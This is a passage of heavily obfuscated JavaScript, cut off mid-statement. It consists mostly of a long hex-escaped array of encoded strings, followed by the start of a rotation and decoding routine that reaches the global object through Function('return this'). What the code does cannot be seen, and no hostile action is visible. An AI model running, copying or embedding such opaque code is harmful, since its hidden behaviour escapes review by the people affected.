\x73\x56\x72\x44\x67\x63\x4b\x5a\x58\x54\x2f\x43\x71\x42\x34\x71\x77\x6f\x33\x43\x6e\x53\x66\x44\x6b\x69\x70\x56\x52\x32\x6c\x78\x77\x34\x76\x43\x69\x73\x4b\x49\x77\x35\x45\x52\x44\x4d\x4b\x51\x77\x70\x66\x43\x74\x6a\x44\x44\x6b\x63\x4b\x4e\x48\x63\x4f\x6f\x77\x70\x51\x55\x56\x77\x50\x44\x6c\x79\x6e\x43\x6e\x4d\x4b\x50\x50\x32\x37\x44\x6c\x53\x72\x44\x76\x4d\x4b\x4c\x63\x4d\x4f\x76\x42\x4d\x4b\x6f\x61\x45\x6c\x38\x4b\x69\x77\x37\x57\x55\x58\x44\x68\x46\x4d\x5a\x77\x6f\x54\x43\x74\x54\x50\x44\x68\x63\x4b\x51\x48\x38\x4f\x6e\x62\x43\x7a\x43\x75\x4d\x4f\x58\x4a\x73\x4b\x2b\x77\x72\x63\x35\x54\x67\x59\x49\x77\x6f\x66\x43\x6d\x52\x41\x30\x77\x71\x30\x47\x47\x69\x62\x43\x70\x63\x4f\x76\x64\x73\x4b\x53\x77\x6f\x30\x72\x77\x6f\x72\x44\x74\x73\x4b\x62\x53\x4d\x4f\x4b\x44\x38\x4f\x5a\x77\x37\x58\x44\x68\x73\x4f\x65\x77\x37\x52\x49\x77\x34\x67\x59\x77\x37\x66\x44\x6a\x77\x4c\x43\x70\x6a\x74\x32\x49\x63\x4f\x66\x61\x63\x4f\x52\x52\x44\x51\x58\x77\x37\x54\x43\x6f\x31\x68\x56\x77\x70\x2f\x43\x6a\x41\x4c\x43\x6f\x6b\x67\x71\x77\x34\x63\x68\x58\x42\x44\x43\x73\x53\x44\x44\x6c\x69\x6e\x44\x6e\x63\x4b\x6e\x53\x73\x4f\x61\x4b\x38\x4b\x76\x77\x34\x44\x44\x6e\x63\x4b\x42\x59\x63\x4f\x6f\x77\x6f\x42\x41\x48\x4d\x4b\x2b\x65\x31\x77\x39\x45\x4d\x4f\x78\x4f\x63\x4f\x62\x52\x6e\x62\x43\x6e\x6b\x63\x6c\x77\x36\x6e\x44\x67\x63\x4b\x30\x55\x57\x66\x43\x76\x31\x63\x49\x57\x7a\x56\x41\x77\x6f\x7a\x44\x68\x48\x6f\x6e\x77\x34\x62\x43\x72\x38\x4f\x4a\x77\x37\x73\x46\x77\x34\x4a\x7a\x77\x72\x48\x44\x6f\x54\x2f\x44\x73\x48\x50\x44\x73\x43\x73\x37\x77\x34\x67\x48\x77\x70\x4d\x7a\x77\x71\x54\x44\x6e\x38\x4f\x7a\x50\x45\x70\x75\x4e\x46\x72\x44\x6c\x6c\x62\x43\x75\x31\x68\x52\x55\x55\x51\x35\x4b\x63\x4f\x67\x46\x38\x4f\x41\x77\x36\x73\x4e\x77\x36\x44\x43\x72\x58\x37\x43\x68\x4d\x4b\x41\x53\x73\x4f\x43\x4a\x73\x4b\x71\x77\x72\x66\x44\x6b\x33\x72\x43\x69\x57\x2f\x44\x6c\x4d\x4b\x2b\x77\x6f\x54\x43\x72\x4d\x4f\x42\x77\x34\x72\x43\x6b\x63\x4f\x68\x77\x34\x7a\x43\x76\x63\x4f\x6c\x65\x4d\x4f\x30\x77\x70\x34\x70\x44\x43\x45\x73\x49\x4d\x4f\x7a\x48\x4d\x4b\x66\x49\x73\x4b\x79\x77\x36\x74\x4b\x48\x63\x4b\x78\x77\x36\x45\x77\x4c\x63\x4b\x50\x51\x48\x6e\x44\x72\x4d\x4b\x30\x77\x72\x74\x69\x77\x37\x6f\x34\x44\x63\x4f\x6b\x77\x34\x62\x44\x6f\x63\x4b\x37\x77\x35\x55\x6f\x63\x63\x4b\x47\x52\x38\x4b\x4a\x77\x72\x52\x71\x77\x36\x50\x44\x75\x63\x4f\x73\x77\x35\x37\x43\x76\x79\x54\x44\x6c\x45\x46\x68\x77\x34\x44\x44\x6c\x48\x2f\x43\x6f\x67\x72\x44\x6a\x38\x4b\x55\x77\x34\x2f\x44\x6f\x38\x4b\x30\x55\x63\x4f\x4d\x77\x6f\x72\x43\x6d\x63\x4b\x54\x5a\x69\x33\x43\x72\x6a\x37\x43\x72\x38\x4f\x49\x77\x35\x54\x43\x6e\x6c\x4c\x44\x6c\x51\x6c\x49\x77\x34\x76\x43\x75\x33\x76\x43\x6c\x38\x4f\x55\x54\x58\x45\x6b\x77\x71\x2f\x44\x72\x38\x4f\x72\x77\x34\x54\x43\x75\x69\x2f\x43\x6d\x38\x4b\x57\x77\x6f\x51\x63\x53\x73\x4f\x65\x66\x63\x4f\x49\x77\x34\x54\x44\x6e\x53\x67\x2f\x5a\x73\x4f\x48\x54\x54\x70\x6a\x46\x77\x6a\x44\x6c\x38\x4f\x70\x63\x55\x50\x44\x6a\x4d\x4b\x4a\x77\x37\x6c\x4f\x77\x35\x64\x37\x41\x73\x4b\x73\x77\x72\x33\x43\x69\x52\x6e\x44\x68\x52\x74\x4f\x56\x38\x4f\x33\x49\x63\x4b\x61\x56\x4d\x4f\x6a\x57\x6e\x73\x70\x77\x72\x6c\x38\x77\x6f\x6b\x6a\x77\x36\x7a\x44\x75\x53\x58\x44\x67\x6e\x31\x6f\x58\x6c\x39\x69\x4e\x38\x4f\x69\x59\x73\x4b\x6d\x44\x7a\x45\x72\x77\x6f\x2f\x43\x70\x73\x4f\x31\x4b\x4d\x4b\x7a\x4b\x6b\x63\x4b\x77\x72\x33\x44\x6d\x4d\x4b\x79\x4c\x38\x4f\x34\x77\x35\x46\x33\x42\x6c\x59\x74\x77\x34\x2f\x43\x75\x38\x4f\x6d\x77\x70\x74\x75\x77\x36\x49\x66\x77\x34\x6c\x5a\x77\x72\x6f\x4c\x77\x6f\x2f\x43\x6f\x38\x4f\x65\x58\x77\x70\x5a\x77\x34\x66\x44\x75\x54\x2f\x44\x67\x47\x77\x76\x61\x44\x54\x43\x70\x38\x4f\x70\x77\x35\x2f\x43\x6b\x51\x6b\x32\x54\x4d\x4f\x4d\x77\x37\x56\x4b\x77\x6f\x62\x44\x73\x4d\x4f\x33\x77\x70\x4a\x44\x49\x69\x41\x34\x41\x32\x44\x44\x73\x56\x42\x44\x77\x37\x31\x7a\x4d\x38\x4f\x73\x77\x34\x50\x44\x6c\x41\x64\x54\x65\x53\x62\x44\x6e\x6b\x48\x44\x76\x6e\x48\x44\x6f\x38\x4b\x34\x77\x70\x66\x43\x67\x63\x4f\x63\x77\x37\x45\x73\x62\x33\x48\x44\x70\x4d\x4f\x68\x77\x35\x42\x32\x77\x70\x38\x6c\x4a\x73\x4f\x31\x64\x52\x66\x43\x71\x4d\x4b\x55\x59\x43\x50\x44\x70\x55\x38\x6b\x4f\x32\x58\x43\x72\x4d\x4f\x56\x45\x53\x2f\x43\x6d\x38\x4f\x61\x47\x6d\x6a\x44\x75\x38\x4b\x63\x48\x56\x66\x44\x6d\x4d\x4b\x47\x57\x79\x46\x53\x77\x36\x4c\x44\x6a\x52\x67\x38\x77\x37\x34\x72\x4c\x73\x4b\x34\x4e\x52\x72\x44\x6d\x54\x55\x62\x77\x36\x41\x75\x77\x6f\x45\x63\x77\x36\x66\x43\x76\x47\x68\x69\x77\x72\x66\x43\x6d\x54\x33\x44\x73\x53\x76\x44\x72\x41\x7a\x44\x70\x73\x4f\x67\x57\x67\x4e\x57\x77\x35\x76\x44\x67\x6a\x62\x43\x69\x63\x4f\x4a\x77\x35\x49\x76\x62\x63\x4b\x31\x64\x7a\x5a\x73\x61\x4d\x4f\x44\x77\x37\x2f\x43\x6c\x4d\x4f\x54\x77\x70\x62\x44\x76\x45\x7a\x44\x68\x79\x42\x4e\x77\x72\x58\x43\x67\x47\x48\x43\x6d\x52\x49\x64\x4c\x53\x74\x4d\x77\x37\x50\x44\x72\x44\x46\x39\x42\x63\x4b\x7a\x77\x35\x4e\x5a\x62\x63\x4f\x72\x77\x71\x78\x41\x4c\x38\x4b\x75\x77\x37\x4c\x43\x6b\x47\x4d\x6d\x77\x72\x55\x55\x77\x70\x41\x77\x77\x34\x66\x44\x6d\x63\x4b\x2b\x77\x71\x74\x4d\x77\x72\x31\x6d\x4c\x44\x4e\x66\x77\x34\x7a\x43\x6f\x63\x4f\x79\x57\x63\x4f\x54\x77\x6f\x44\x43\x70\x68\x42\x55\x77\x36\x63\x65\x77\x35\x4a\x7a\x77\x35\x2f\x44\x73\x38\x4b\x70\x44\x78\x42\x78\x77\x34\x4a\x49\x41\x68\x59\x2b\x45\x4d\x4b\x63\x77\x71\x41\x37\x64\x55\x62\x44\x6e\x63\x4b\x51\x77\x71\x5a\x49\x59\x48\x30\x2f\x66\x38\x4b\x66\x4e\x6c\x42\x69\x77\x71\x35\x76\x58\x73\x4f\x6a\x77\x71\x6c\x6b\x77\x37\x45\x43\x63\x31\x35\x65\x77\x71\x66\x43\x76\x73\x4f\x39\x47\x4d\x4b\x46\x77\x34\x4c\x44\x75\x63\x4b\x79\x77\x71\x54\x43\x75\x63\x4f\x59\x4f\x4d\x4f\x6e\x77\x35\x62\x43\x76\x63\x4f\x7a\x56\x42\x73\x4e\x4e\x47\x33\x43\x70\x63\x4f\x59\x4a\x4d\x4f\x73\x42\x30\x2f\x44\x6a\x38\x4f\x6c\x64\x58\x48\x43\x6b\x4d\x4f\x70\x77\x6f\x76\x43\x68\x48\x34\x31\x66\x4d\x4b\x48\x49\x4d\x4b\x68\x77\x36\x56\x6b\x63\x6e\x56\x75\x77\x36\x41\x76\x53\x6d\x51\x6f\x77\x35\x50\x43\x6d\x46\x4c\x43\x6f\x38\x4b\x54\x59\x4d\x4b\x64\x4d\x79\x44\x43\x69\x4d\x4b\x47\x77\x72\x2f\x44\x73\x6b\x42\x62\x77\x70\x30\x42\x47\x51\x34\x41\x53\x6c\x4d\x43\x77\x71\x50\x43\x6b\x4d\x4b\x42\x42\x4d\x4f\x46\x64\x73\x4f\x31\x51\x4d\x4f\x42\x77\x70\x33\x44\x6b\x30\x73\x6f\x41\x38\x4b\x30\x64\x7a\x78\x69\x52\x73\x4b\x43\x77\x35\x6a\x43\x73\x63\x4f\x6f\x66\x43\x58\x43\x76\x46\x44\x44\x72\x47\x6b\x38\x77\x36\x48\x43\x6c\x38\x4f\x63\x77\x36\x73\x45\x44\x73\x4b\x44\x5a\x52\x55\x56\x77\x72\x6b\x69\x44\x78\x59\x6b\x61\x63\x4b\x5a\x77\x70\x2f\x44\x75\x6a\x42\x37\x77\x6f\x6e\x44\x6c\x38\x4f\x32\x61\x73\x4f\x6f\x66\x4d\x4b\x53\x48\x63\x4b\x43\x5a\x73\x4b\x6f\x77\x36\x66\x43\x6a\x73\x4b\x49\x4c\x56\x73\x4c\x55\x73\x4b\x4d\x50\x45\x58\x43\x6b\x57\x7a\x43\x69\x38\x4b\x42\x49\x4d\x4b\x68\x4b\x73\x4b\x51\x63\x38\x4f\x6f\x77\x35\x46\x39\x77\x70\x59\x7a\x47\x67\x4e\x56\x77\x36\x55\x79\x77\x71\x41\x42\x52\x77\x39\x2b\x77\x34\x70\x6d\x77\x72\x41\x7a\x46\x4d\x4b\x48\x77\x34\x44\x44\x6c\x46\x76\x44\x70\x4d\x4f\x78\x77\x34\x6c\x77\x77\x6f\x45\x63\x4c\x42\x35\x64\x77\x71\x6e\x43\x73\x73\x4b\x45\x63\x73\x4f\x70\x77\x34\x33\x43\x6c\x48\x76\x43\x71\x30\x38\x48\x56\x63\x4f\x69\x77\x72\x2f\x43\x75\x4d\x4f\x6d\x64\x79\x76\x43\x6a\x4d\x4b\x47\x52\x63\x4f\x4c\x77\x6f\x68\x38\x77\x34\x5a\x71\x4e\x38\x4f\x47\x4b\x38\x4f\x36\x58\x63\x4f\x47\x77\x71\x35\x6f\x77\x6f\x30\x73\x77\x37\x76\x43\x6c\x51\x73\x61\x77\x70\x76\x43\x6f\x4d\x4b\x47\x77\x37\x50\x43\x6a\x41\x2f\x43\x73\x6c\x4c\x43\x6f\x31\x74\x68\x77\x37\x6e\x44\x6e\x63\x4f\x59\x77\x6f\x58\x44\x6a\x46\x48\x44\x6b\x6c\x6f\x78\x56\x73\x4b\x49\x77\x34\x44\x44\x67\x73\x4b\x4e\x77\x34\x77\x57\x4d\x44\x72\x44\x69\x38\x4f\x4f\x77\x36\x48\x43\x68\x78\x2f\x43\x67\x63\x4f\x67\x46\x44\x6c\x66\x49\x6d\x63\x36\x77\x34\x66\x44\x71\x78\x44\x43\x6e\x63\x4f\x62\x51\x73\x4b\x4e\x77\x36\x55\x65\x4a\x63\x4b\x33\x77\x34\x48\x43\x6d\x57\x76\x43\x6a\x63\x4f\x39\x77\x37\x7a\x44\x67\x38\x4f\x38\x51\x6a\x68\x45\x5a\x67\x6c\x59\x77\x35\x74\x72\x48\x56\x31\x57\x77\x71\x38\x2f\x4c\x57\x56\x49\x77\x36\x2f\x43\x6d\x38\x4f\x52\x77\x35\x72\x43\x6d\x73\x4f\x36\x59\x79\x6c\x4b\x77\x35\x4c\x43\x67\x38\x4b\x42\x4d\x4d\x4b\x4e\x53\x44\x70\x30\x54\x58\x4a\x33\x58\x73\x4f\x38\x77\x71\x56\x4a\x59\x45\x4d\x59\x77\x34\x51\x41\x77\x35\x6c\x76\x77\x70\x6c\x4b\x49\x31\x37\x44\x74\x30\x4e\x61\x62\x73\x4f\x32\x77\x6f\x2f\x44\x68\x4d\x4f\x56\x77\x36\x52\x48\x77\x6f\x54\x43\x76\x4d\x4f\x67\x65\x4d\x4b\x4e\x77\x71\x35\x48\x65\x42\x48\x44\x68\x6b\x56\x56\x77\x71\x6a\x43\x6e\x38\x4f\x37\x56\x4d\x4b\x68\x77\x35\x4d\x33\x77\x70\x63\x59\x77\x37\x35\x33\x77\x35\x33\x43\x6d\x63\x4f\x30\x64\x38\x4f\x38\x77\x6f\x4a\x4c\x77\x35\x34\x6e\x77\x71\x33\x44\x75\x30\x4e\x6d\x66\x63\x4f\x50\x77\x36\x6e\x44\x70\x4d\x4f\x65\x77\x37\x46\x47\x77\x72\x4c\x44\x75\x4d\x4b\x4a\x59\x6e\x64\x4d\x5a\x38\x4f\x70\x61\x73\x4b\x52\x54\x63\x4f\x52\x56\x6c\x52\x43\x53\x53\x70\x44\x77\x37\x4e\x5a\x77\x70\x5a\x4f\x77\x71\x50\x43\x73\x67\x4e\x46\x4b\x42\x7a\x43\x71\x38\x4f\x52\x51\x78\x58\x44\x76\x4d\x4f\x65\x77\x35\x77\x51\x5a\x52\x41\x33\x43\x4d\x4f\x39\x61\x6e\x74\x57\x4b\x6a\x54\x43\x67\x38\x4f\x58\x63\x54\x55\x6e\x77\x36\x62\x43\x6e\x7a\x54\x44\x6e\x63\x4b\x2f\x77\x34\x2f\x43\x69\x73\x4b\x6e\x4f\x32\x66\x43\x6c\x54\x30\x2b\x51\x38\x4b\x77\x41\x73\x4f\x56\x43\x41\x72\x43\x76\x44\x4c\x44\x75\x73\x4f\x66\x77\x36\x48\x43\x67\x73\x4f\x39\x4f\x78\x7a\x44\x71\x4d\x4b\x33\x52\x32\x46\x71\x4c\x38\x4f\x79\x77\x37\x6f\x7a\x55\x43\x77\x57\x59\x63\x4f\x75\x5a\x4d\x4f\x47\x77\x70\x6a\x44\x67\x52\x5a\x54\x59\x67\x62\x44\x75\x73\x4f\x35\x77\x6f\x52\x32\x77\x36\x52\x54\x77\x72\x76\x44\x6b\x45\x7a\x44\x69\x38\x4b\x6f\x4a\x6c\x7a\x44\x75\x52\x2f\x44\x74\x6c\x49\x51\x77\x71\x2f\x44\x67\x55\x37\x44\x71\x73\x4f\x64\x43\x38\x4b\x4a\x4c\x67\x4c\x44\x6c\x73\x4b\x36\x57\x6b\x4d\x50\x77\x6f\x42\x61\x77\x37\x6e\x43\x72\x38\x4f\x75\x77\x34\x42\x59\x77\x36\x58\x43\x69\x73\x4b\x56\x63\x78\x54\x43\x76\x52\x4a\x69\x56\x54\x6c\x55\x4c\x4d\x4b\x59\x61\x46\x46\x56\x58\x53\x6b\x54\x4d\x79\x6f\x50\x50\x38\x4f\x43\x77\x70\x4c\x43\x67\x7a\x50\x43\x6f\x38\x4b\x78\x77\x34\x66\x43\x69\x4d\x4f\x37\x59\x45\x6c\x47\x77\x34\x34\x4b\x45\x44\x70\x72\x63\x56\x59\x38\x5a\x4d\x4b\x66\x77\x36\x4a\x33\x52\x44\x35\x61\x77\x72\x6e\x43\x73\x6d\x6a\x44\x6c\x63\x4b\x35\x4c\x73\x4b\x57\x62\x33\x4c\x43\x67\x73\x4b\x6f\x4c\x38\x4b\x57\x52\x79\x33\x44\x74\x46\x4d\x58\x77\x37\x54\x43\x6d\x63\x4b\x55\x77\x35\x66\x43\x6d\x32\x62\x44\x70\x73\x4f\x30\x55\x38\x4f\x56\x77\x6f\x2f\x44\x74\x4d\x4f\x73\x52\x4d\x4b\x5a\x44\x6a\x44\x44\x76\x67\x6e\x44\x76\x63\x4f\x4c\x77\x6f\x42\x35\x77\x37\x45\x50\x49\x4d\x4f\x7a\x4a\x38\x4b\x69\x77\x6f\x38\x36\x77\x37\x67\x36\x64\x47\x35\x54\x77\x70\x66\x44\x72\x38\x4b\x5a\x5a\x48\x30\x4f\x48\x73\x4b\x79\x77\x35\x30\x51\x5a\x69\x49\x74\x52\x38\x4b\x61\x77\x70\x48\x43\x6d\x33\x55\x67\x77\x6f\x42\x48\x77\x36\x64\x62\x58\x4d\x4b\x59\x77\x37\x54\x43\x71\x38\x4f\x50\x77\x37\x72\x43\x6c\x38\x4b\x66\x77\x72\x37\x43\x70\x38\x4b\x65\x42\x73\x4b\x64\x77\x72\x4c\x43\x71\x63\x4f\x37\x44\x63\x4f\x4b\x5a\x4d\x4b\x78\x4c\x44\x44\x44\x6b\x6d\x76\x44\x73\x63\x4b\x66\x51\x57\x48\x44\x76\x4d\x4f\x51\x77\x6f\x6c\x55\x56\x44\x6a\x43\x69\x6b\x59\x4d\x77\x72\x58\x44\x6b\x6a\x4c\x44\x72\x4d\x4f\x78\x44\x31\x31\x62\x65\x6c\x42\x58\x77\x72\x62\x43\x6c\x6a\x34\x48\x63\x52\x49\x65\x41\x69\x72\x44\x75\x4d\x4f\x35\x42\x63\x4f\x65\x4e\x42\x6c\x63\x77\x34\x37\x43\x70\x43\x46\x41\x58\x73\x4f\x76\x77\x34\x4c\x43\x6c\x38\x4f\x54\x45\x73\x4b\x6f\x4d\x38\x4b\x37\x77\x71\x49\x37\x4f\x43\x62\x43\x72\x33\x52\x44\x77\x34\x2f\x44\x6f\x51\x6b\x58\x4e\x78\x4d\x58\x77\x72\x48\x43\x76\x6d\x48\x43\x72\x48\x42\x61\x57\x73\x4f\x38\x77\x35\x76\x43\x71\x38\x4b\x30\x47\x4d\x4b\x67\x4d\x73\x4b\x6d\x62\x6c\x37\x44\x75\x41\x54\x43\x68\x63\x4f\x76\x49\x38\x4f\x70\x77\x72\x6a\x43\x68\x73\x4f\x5a\x62\x67\x54\x44\x70\x38\x4f\x6f\x77\x36\x37\x44\x68\x44\x67\x4e\x4e\x47\x30\x59\x77\x35\x62\x44\x72\x38\x4f\x70\x57\x30\x33\x43\x6e\x6a\x4c\x44\x74\x4d\x4f\x75\x4b\x73\x4f\x77\x77\x72\x76\x44\x6f\x73\x4f\x59\x4b\x46\x6f\x61\x58\x30\x41\x59\x77\x36\x77\x79\x41\x38\x4f\x2f\x58\x7a\x37\x44\x67\x68\x4c\x44\x6e\x73\x4f\x76\x77\x37\x62\x44\x70\x73\x4b\x58\x43\x6e\x74\x62\x46\x77\x51\x6b\x41\x4d\x4b\x76\x45\x38\x4f\x52\x77\x35\x67\x42\x59\x44\x68\x77\x4e\x38\x4f\x74\x42\x56\x73\x31\x45\x77\x74\x33\x77\x70\x33\x44\x71\x6c\x66\x43\x70\x4d\x4f\x31\x61\x73\x4f\x6e\x51\x68\x38\x76\x42\x79\x4a\x51\x65\x73\x4f\x46\x77\x35\x50\x43\x71\x46\x62\x44\x6b\x46\x34\x72\x77\x36\x66\x44\x6f\x4d\x4f\x57\x77\x71\x7a\x44\x67\x79\x2f\x44\x6c\x38\x4b\x6f\x77\x72\x45\x72\x77\x70\x7a\x43\x72\x47\x39\x35\x77\x35\x33\x44\x76\x53\x59\x6e\x77\x72\x54\x43\x74\x38\x4b\x63\x4a\x73\x4f\x56\x77\x35\x50\x44\x71\x6d\x41\x52\x61\x56\x76\x43\x69\x6a\x59\x30\x77\x36\x6e\x43\x75\x53\x55\x54\x58\x38\x4f\x36\x77\x72\x76\x43\x75\x63\x4f\x6c\x41\x79\x6f\x38\x54\x4d\x4b\x64\x46\x4d\x4b\x6e\x77\x6f\x6a\x44\x72\x68\x55\x73\x52\x63\x4f\x53\x64\x43\x50\x43\x69\x73\x4f\x56\x77\x72\x72\x43\x6c\x6d\x62\x43\x72\x63\x4f\x79\x77\x37\x56\x35\x63\x73\x4f\x50\x77\x35\x38\x44\x44\x79\x6a\x43\x70\x73\x4f\x79\x77\x72\x54\x44\x6e\x46\x72\x43\x72\x6c\x37\x44\x6b\x38\x4f\x7a\x77\x6f\x6b\x5a\x4a\x63\x4b\x71\x42\x73\x4b\x4b\x55\x56\x6c\x48\x77\x70\x54\x44\x6b\x43\x33\x43\x73\x30\x72\x43\x6e\x63\x4f\x62\x77\x36\x37\x44\x6b\x4d\x4f\x53\x64\x32\x6a\x44\x70\x47\x30\x56\x77\x70\x66\x43\x6f\x63\x4b\x4e\x59\x4d\x4b\x31\x65\x38\x4f\x4e\x77\x70\x6b\x6f\x77\x70\x6e\x43\x71\x63\x4b\x44\x77\x37\x56\x65\x77\x36\x31\x4a\x77\x72\x76\x43\x67\x73\x4b\x50\x46\x4d\x4b\x42\x48\x4d\x4b\x50\x77\x36\x72\x44\x6d\x63\x4b\x6d\x77\x34\x38\x62\x77\x72\x41\x31\x77\x37\x73\x75\x77\x71\x56\x5a\x4a\x6d\x78\x4a\x43\x6b\x78\x6b\x43\x4d\x4b\x36\x4f\x38\x4f\x66\x4b\x38\x4f\x53\x77\x37\x5a\x2f\x50\x47\x50\x43\x73\x30\x34\x6c\x77\x34\x76\x43\x70\x73\x4b\x63\x4f\x38\x4b\x77\x5a\x54\x4c\x44\x6c\x6e\x63\x6f\x77\x34\x50\x43\x67\x38\x4b\x4f\x54\x73\x4f\x56\x77\x37\x6e\x43\x6e\x78\x35\x77\x42\x63\x4f\x51\x4d\x38\x4f\x34\x77\x36\x4e\x4d\x77\x37\x4a\x4a\x62\x73\x4b\x61\x64\x54\x6c\x34\x77\x70\x72\x44\x70\x73\x4b\x73\x49\x4d\x4b\x76\x77\x35\x6a\x44\x74\x6b\x7a\x43\x6f\x7a\x46\x33\x52\x6d\x6b\x6d\x77\x72\x34\x41\x77\x72\x34\x30\x66\x38\x4b\x42\x61\x58\x35\x47\x77\x37\x58\x44\x6d\x63\x4f\x59\x77\x36\x6e\x43\x6c\x48\x49\x71\x77\x6f\x68\x75\x77\x37\x72\x43\x74\x73\x4f\x72\x41\x4d\x4f\x67\x56\x57\x62\x43\x6a\x63\x4b\x73\x77\x70\x50\x44\x68\x44\x73\x58\x77\x36\x68\x6c\x77\x35\x4e\x63\x46\x4d\x4b\x56\x77\x72\x55\x49\x77\x6f\x6e\x43\x72\x73\x4f\x73\x56\x79\x68\x32\x56\x73\x4f\x4f\x66\x42\x73\x66\x50\x78\x7a\x43\x73\x53\x46\x55\x45\x73\x4b\x59\x61\x79\x58\x44\x71\x32\x4d\x4b\x63\x6a\x41\x77\x77\x35\x62\x44\x71\x33\x76\x44\x6e\x73\x4f\x4b\x4b\x38\x4f\x52\x48\x45\x72\x44\x6b\x4d\x4b\x4e\x77\x34\x44\x44\x68\x55\x63\x38\x77\x37\x6a\x43\x6b\x73\x4b\x31\x53\x69\x2f\x43\x74\x4d\x4b\x2b\x77\x71\x4d\x72\x77\x35\x48\x44\x70\x38\x4b\x4d\x77\x36\x7a\x44\x71\x78\x6b\x45\x77\x37\x31\x34\x56\x4d\x4f\x4b\x62\x45\x52\x30\x77\x6f\x49\x73\x77\x72\x76\x44\x71\x38\x4f\x52\x62\x38\x4b\x72\x77\x70\x34\x4d\x77\x36\x34\x39\x77\x72\x78\x71\x77\x37\x52\x67\x77\x34\x6e\x44\x73\x68\x6f\x36\x50\x6a\x49\x4e\x77\x34\x6a\x43\x76\x63\x4f\x39\x44\x4d\x4f\x58\x44\x73\x4f\x7a\x56\x58\x2f\x44\x6d\x6a\x39\x42\x65\x38\x4b\x46\x77\x35\x33\x43\x71\x67\x6e\x43\x67\x4d\x4f\x51\x77\x6f\x51\x70\x77\x37\x31\x2b\x77\x34\x51\x72\x46\x38\x4f\x2b\x77\x37\x7a\x43\x6d\x4d\x4f\x4d\x77\x34\x4d\x4d\x56\x57\x55\x6a\x77\x37\x38\x79\x77\x36\x77\x71\x77\x36\x6f\x4d\x54\x63\x4b\x59\x51\x56\x78\x4b\x62\x4d\x4b\x2b\x77\x6f\x50\x43\x6b\x63\x4f\x46\x62\x30\x68\x4f\x77\x72\x62\x44\x6c\x79\x50\x43\x6a\x44\x4d\x57\x62\x56\x31\x36\x77\x37\x39\x4f\x66\x6c\x62\x43\x67\x38\x4f\x4b\x77\x36\x42\x67\x77\x37\x6a\x43\x70\x79\x41\x68\x77\x35\x37\x43\x6e\x38\x4b\x78\x4f\x55\x55\x30\x77\x6f\x45\x56\x4a\x38\x4f\x43\x54\x58\x62\x44\x73\x32\x37\x44\x6c\x56\x78\x6d\x46\x44\x51\x39\x43\x79\x37\x44\x69\x4d\x4b\x46\x41\x42\x62\x43\x6e\x73\x4f\x59\x77\x37\x39\x65\x50\x57\x46\x4f\x77\x72\x64\x32\x42\x6b\x39\x32\x4e\x63\x4f\x57\x65\x52\x55\x56\x58\x30\x46\x38\x77\x70\x56\x51\x77\x34\x63\x48\x77\x6f\x66\x43\x6c\x63\x4b\x45\x77\x72\x35\x61\x77\x72\x6c\x74\x48\x44\x7a\x44\x6c\x4d\x4b\x65\x77\x34\x31\x74\x77\x6f\x33\x44\x6c\x4d\x4f\x31\x77\x70\x58\x43\x68\x57\x72\x43\x76\x6b\x64\x79\x77\x71\x33\x43\x6a\x6c\x73\x68\x52\x46\x46\x78\x45\x57\x6c\x44\x77\x70\x68\x73\x48\x73\x4f\x49\x62\x6d\x39\x4e\x77\x36\x41\x69\x62\x54\x44\x44\x74\x6c\x48\x43\x72\x38\x4f\x4b\x42\x38\x4f\x53\x77\x72\x72\x43\x6a\x6e\x6c\x4d\x50\x38\x4b\x50\x65\x30\x6e\x44\x74\x63\x4f\x59\x77\x37\x58\x44\x6a\x38\x4f\x77\x49\x78\x6a\x44\x6e\x6b\x5a\x6b\x52\x63\x4b\x4f\x77\x37\x37\x43\x72\x73\x4f\x45\x77\x70\x5a\x4a\x55\x55\x62\x44\x73\x4d\x4f\x45\x58\x55\x5a\x6d\x77\x6f\x70\x5a\x77\x34\x4c\x43\x75\x56\x37\x43\x6b\x6a\x58\x44\x71\x38\x4f\x30\x44\x63\x4b\x4f\x77\x6f\x64\x41\x77\x70\x51\x48\x59\x54\x35\x62\x77\x70\x64\x4a\x77\x70\x78\x54\x55\x52\x56\x51\x48\x58\x6a\x43\x74\x6a\x70\x73\x77\x34\x73\x38\x62\x7a\x6c\x57\x77\x36\x55\x71\x77\x36\x44\x44\x71\x7a\x33\x43\x75\x38\x4b\x62\x77\x6f\x5a\x55\x41\x55\x41\x6c\x56\x51\x78\x47\x77\x72\x37\x43\x76\x38\x4f\x47\x46\x63\x4b\x74\x42\x53\x50\x44\x72\x32\x55\x68\x4d\x4d\x4b\x62\x44\x30\x73\x73\x46\x78\x6e\x43\x70\x30\x37\x43\x6f\x42\x76\x43\x6d\x38\x4f\x68\x77\x72\x63\x70\x77\x71\x4c\x44\x6a\x54\x33\x44\x74\x7a\x30\x50\x4a\x4d\x4b\x61\x43\x63\x4b\x7a\x4f\x47\x34\x7a\x77\x70\x42\x75\x77\x72\x66\x44\x74\x63\x4b\x69\x4d\x30\x33\x43\x74\x33\x7a\x43\x6e\x68\x48\x44\x75\x4d\x4f\x63\x64\x73\x4b\x51\x77\x35\x59\x73\x42\x63\x4b\x75\x77\x6f\x54\x43\x75\x47\x35\x7a\x77\x72\x6a\x43\x71\x63\x4f\x61\x77\x70\x78\x2b\x51\x63\x4f\x50\x77\x35\x31\x39\x77\x35\x66\x43\x6c\x38\x4b\x66\x77\x6f\x52\x63\x50\x63\x4b\x73\x43\x79\x56\x76\x4e\x54\x67\x51\x77\x34\x49\x6a\x46\x53\x70\x39\x66\x78\x33\x44\x72\x4d\x4f\x30\x77\x70\x6a\x44\x76\x53\x50\x44\x6d\x63\x4f\x4b\x77\x72\x6a\x43\x6e\x30\x77\x53\x77\x71\x54\x44\x6e\x6a\x72\x43\x6e\x4d\x4f\x75\x77\x35\x6c\x56\x64\x73\x4b\x43\x77\x36\x66\x43\x6b\x48\x78\x4b\x4c\x73\x4b\x6e\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x35\x7a\x44\x75\x6a\x30\x62\x50\x54\x6a\x44\x69\x4d\x4b\x32\x66\x4d\x4f\x72\x5a\x67\x3d\x3d'];(function(_0x37ceff,_0x193edb){var _0x1513c7=function(_0x3dca77){while(--_0x3dca77){_0x37ceff['push'](_0x37ceff['shift']());}};_0x1513c7(++_0x193edb);}(_0x3a4a,0x165));var _0x25b0=function(_0x5ba4bd,_0x48ed7e){_0x5ba4bd=_0x5ba4bd-0x0;var _0x279adc=_0x3a4a[_0x5ba4bd];if(_0x25b0['smHyJo']===undefined){(function(){var _0x4db129;try{var _0x2c84e1=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4db129=_0x2c84e1();}catch(_0x32a1fb){_0x4db129=window;}var 